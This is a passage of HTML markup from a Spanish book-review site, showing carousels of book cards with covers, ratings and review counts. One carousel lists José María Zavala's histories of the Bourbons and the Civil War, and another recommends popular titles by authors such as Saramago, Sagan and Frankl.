											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/1939-la-cara-oculta-de-los-ultimos-dias-de-la-guerra-civil">
																	<img src="https://quelibroleo.com/images/libros/9788401379963.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="14803"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/1939-la-cara-oculta-de-los-ultimos-dias-de-la-guerra-civil#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/1939-la-cara-oculta-de-los-ultimos-dias-de-la-guerra-civil"><span>1939: LA CARA OCULTA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bastardos-y-borbones-los-hijos-desconocidos-de-la-dinastia">
																	<img src="https://quelibroleo.com/images/libros/libro_1296030096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 2 votos"
							     							     
							     data-id="32069"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bastardos-y-borbones-los-hijos-desconocidos-de-la-dinastia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bastardos-y-borbones-los-hijos-desconocidos-de-la-dinastia"><span>BASTARDOS Y BORBONES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/isabel-intima">
																	<img src="https://quelibroleo.com/images/libros/libro_1423827566.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="127237"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/isabel-intima"><span>ISABEL ÍNTIMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSE MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/alto-y-claro-conversaciones-con-rouco-varela">
																	<img src="https://quelibroleo.com/images/libros/9788483067765.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="6495"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/alto-y-claro-conversaciones-con-rouco-varela"><span>ALTO Y CLARO. Conver...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-profeta-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1762424261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="350666"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-profeta-2"><span>EL PROFETA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-maldicion-de-los-borbones">
																	<img src="https://quelibroleo.com/images/libros/9788401379697.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,5 / 10 de 2 votos"
							     							     
							     data-id="4043"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-maldicion-de-los-borbones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-maldicion-de-los-borbones"><span>LA MALDICIÓN DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/en-busca-de-andreu-nin">
																	<img src="https://quelibroleo.com/images/libros/9788497939744.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/en-busca-de-andreu-nin"><span>EN BUSCA DE ANDREU N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-gangsters-de-la-guerra-civil">
																	<img src="https://quelibroleo.com/images/libros/libro_1310553418.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/los-gangsters-de-la-guerra-civil"><span>LOS GÁNGSTERS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-borbon-non-grato-la-vida-silenciada-y-la-muerte-violenta-del-duque-de-cadiz">
																	<img src="https://quelibroleo.com/images/libros/libro_1229599656.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-borbon-non-grato-la-vida-silenciada-y-la-muerte-violenta-del-duque-de-cadiz"><span>EL BORBÓN NON GRATO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-mentiras-de-zp">
																	<img src="https://quelibroleo.com/images/libros/libro_1275754450.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/las-mentiras-de-zp"><span>LAS MENTIRAS DE ZP</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-borbon-de-cristal-la-increible-historia-del-principe-de-asturias">
																	<img src="https://quelibroleo.com/images/libros/libro_1310554567.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/el-borbon-de-cristal-la-increible-historia-del-principe-de-asturias"><span>EL BORBÓN DE CRISTAL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon">
																	<img src="https://quelibroleo.com/images/libros/libro_1310554866.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-reina-de-oros-la-doble-vida-de-maria-cristina-de-borbon"><span>LA REINA DE OROS. La...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/matar-al-rey">
																	<img src="https://quelibroleo.com/images/libros/libro_1310555646.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/matar-al-rey"><span>MATAR AL REY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-pasion-de-jose-antonio">
																	<img src="https://quelibroleo.com/images/libros/libro_1321719335.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-pasion-de-jose-antonio"><span>LA PASIÓN DE JOSÉ AN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-infanta-republicana-eulalia-de-borbon-la-oveja-negra-de-la-dinastia">
																	<img src="https://quelibroleo.com/images/libros/libro_1399477266.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-infanta-republicana-eulalia-de-borbon-la-oveja-negra-de-la-dinastia"><span>LA INFANTA REPUBLICA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/infantas-de-la-primogenita-de-felipe-v-a-la-sucesora-de-felipe-vi">
																	<img src="https://quelibroleo.com/images/libros/L346521.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/infantas-de-la-primogenita-de-felipe-v-a-la-sucesora-de-felipe-vi"><span>INFANTAS. De la prim...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-pasion-de-pilar-primo-de-rivera">
																	<img src="https://quelibroleo.com/images/libros/L346736.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/la-pasion-de-pilar-primo-de-rivera"><span>LA PASIÓN DE PILAR P...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-ultimas-horas-de-jose-antonio">
																	<img src="https://quelibroleo.com/images/libros/libro_1423827361.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/las-ultimas-horas-de-jose-antonio"><span>LAS ÚLTIMAS HORAS DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/franco-con-franqueza-anecdotario-privado-del-personaje-mas-publico">
																	<img src="https://quelibroleo.com/images/libros/libro_1448007980.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/franco-con-franqueza-anecdotario-privado-del-personaje-mas-publico"><span>FRANCO CON FRANQUEZA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-paginas-secretas-de-la-historia">
																	<img src="https://quelibroleo.com/images/libros/libro-1523540799.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/las-paginas-secretas-de-la-historia"><span>LAS PÁGINAS SECRETAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zavala-jose-maria">ZAVALA, JOSÉ MARÍA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia">
																	<img src="https://quelibroleo.com/images/libros/libro-1483455061.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.029 votos"
							     							     
							     data-id="6414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia"><span>EL MUNDO DE SOFÍA. N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaarder-jostein">GAARDER, JOSTEIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido">
																	<img src="https://quelibroleo.com/images/libros/libro-1602768974.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 417 votos"
							     							     
							     data-id="4512"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hombre-en-busca-de-sentido"><span>EL HOMBRE EN BUSCA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/frankl-viktor-e">FRANKL, VIKTOR E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo">
																	<img src="https://quelibroleo.com/images/libros/9788466318457.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 367 votos"
							     							     
							     data-id="13753"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo"><span>EL EVANGELIO SEGÚN J...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/asi-hablo-zaratustra">
																	<img src="https://quelibroleo.com/images/libros/9788477025207.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 277 votos"
							     							     
							     data-id="2684"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/asi-hablo-zaratustra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/asi-hablo-zaratustra"><span>ASÍ HABLÓ ZARATUSTRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote">
																	<img src="https://quelibroleo.com/images/libros/libro_1347956292.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 279 votos"
							     							     
							     data-id="110262"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-noche-en-que-frankenstein-leyo-el-quijote"><span>LA NOCHE EN QUE FRAN...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo">
																	<img src="https://quelibroleo.com/images/libros/9788489662711.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 151 votos"
							     							     
							     data-id="7193"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			16 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/una-breve-historia-de-casi-todo"><span>UNA BREVE HISTORIA D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bryson-bill">BRYSON, BILL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cain">
																	<img src="https://quelibroleo.com/images/libros/libro-1681119495.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 248 votos"
							     							     
							     data-id="18804"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cain#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cain"><span>CAÍN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cosmos">
																	<img src="https://quelibroleo.com/images/libros/9788408020424.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 106 votos"
							     							     
							     data-id="7737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cosmos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cosmos"><span>COSMOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sagan-carl">SAGAN, CARL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro">
																	<img src="https://quelibroleo.com/images/libros/libro_1444292678.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 132 votos"
							     							     
							     data-id="130397"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			27 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/voces-de-chernobil-cronica-del-futuro"><span>VOCES DE CHERNÓBIL....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/alexievich-svetlana">ALEXIEVICH, SVETLANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves">
																	<img src="https://quelibroleo.com/images/libros/libro_1338389636.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 85 votos"
							     							     
							     data-id="7199"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patas-arriba-la-escuela-del-mundo-al-reves"><span>PATAS ARRIBA. La esc...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/galeano-eduardo">GALEANO, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dejame-que-te-cuente">
																	<img src="https://quelibroleo.com/images/libros/9788489662728.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 285 votos"
							     							     
							     data-id="484"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dejame-que-te-cuente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dejame-que-te-cuente"><span>DÉJAME QUE TE CUENTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/bucay-jorge">BUCAY, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arte-de-la-guerra-los-trece-articulos">
																	<img src="https://quelibroleo.com/images/libros/libro-1500897500.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.24"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 168 votos"
							     							     
							     data-id="12828"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arte-de-la-guerra-los-trece-articulos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			13 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-arte-de-la-guerra-los-trece-articulos"><span>EL ARTE DE LA GUERRA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tzu-sun">TZU, SUN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo">
																	<img src="https://quelibroleo.com/images/libros/libro_1316511597.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 137 votos"
							     							     
							     data-id="8382"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-anticristo-maldicion-sobre-el-cristianismo"><span>EL ANTICRISTO. Maldi...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/nietzsche-friedrich">NIETZSCHE, FRIEDRICH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros">
																	<img src="https://quelibroleo.com/images/libros/libro-1587383673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.87"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 104 votos"
							     							     
							     data-id="17579"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historia-del-tiempo-del-big-bang-a-los-agujeros-negros"><span>HISTORIA DEL TIEMPO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hawking-stephen-w">HAWKING, STEPHEN W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mono-desnudo">
																	<img src="https://quelibroleo.com/images/libros/9788497598606.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.98"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 80 votos"
							     							     
							     data-id="2591"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mono-desnudo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mono-desnudo"><span>EL MONO DESNUDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morris-desmond">MORRIS, DESMOND</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-arte-de-la-guerra-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1351250416.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 111 votos"
							     							     
							     data-id="85463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-arte-de-la-guerra-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
